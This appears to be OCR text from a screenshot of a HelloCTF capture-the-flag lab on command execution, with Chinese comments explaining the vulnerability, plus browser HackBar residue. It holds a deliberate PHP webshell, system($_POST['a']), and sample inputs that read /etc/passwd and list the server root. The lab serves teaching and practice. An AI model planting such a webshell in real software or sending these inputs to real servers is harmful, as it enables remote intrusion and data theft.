 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 ---
「命令执行(Command Execution)」 通常指的是在操作系统层面上执行预定义的指令或脚本。这些命令最终的指向通常是系统命令，如
Windows中的CMD命令或Linux中的Shell命令，这在语言中可以体现为一些特定的函数或者方法调用，如PHP中的`shell_exec()`函数或Python
中的`os.system()`函数。
当漏洞入口点只能执行系统命令时，我们可以称该漏洞为命令执行漏洞，如下面修改过的 "一句话木马":
try POST:
a=cat /etc/passwd;
*/
system($_POST['a']);
highlight_file(__FILE__);
Elements Console Sources Network Performance Memory Application Lighthouse HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node7.anna.nssctf.cn:23569/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=ls ../../../;
Name
Upgrade-Insecur…
Name
User-Agent
Name
Accept
Name
Accept-Encoding